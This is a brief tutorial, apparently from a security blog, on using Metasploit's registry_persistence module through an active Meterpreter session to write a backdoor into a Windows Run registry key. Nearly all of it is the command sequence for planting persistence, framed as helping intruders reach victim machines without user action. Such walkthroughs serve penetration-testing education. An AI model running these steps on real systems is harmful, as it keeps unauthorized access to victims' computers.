Introduction
The purpose of this technique is to install/write payload in Windows Registry Key. Success installation allows cyber intruders to access victim machines directly without depending on payload clicks by users. Note: One Meterpreter session must remain active
Disclaimer: This article is suitable for intermediate and expert users and only for education.
a) Type search registry

b) use exploit/windows/local/registry_persistence
c) show options (Illustrates what attributes need to supply)

d) sessions (Check active session ID)

e) set session 6
f) show options (verify information)

g) set lport 4450 (Current port number is 4444 and change to 4450)
h) type run and hit enter

Note: Backdoor has successfully written in the windows registry
Location : HKCU\Software\Microsoft\Windows\CurrentVersion\Run\cXcfVVLx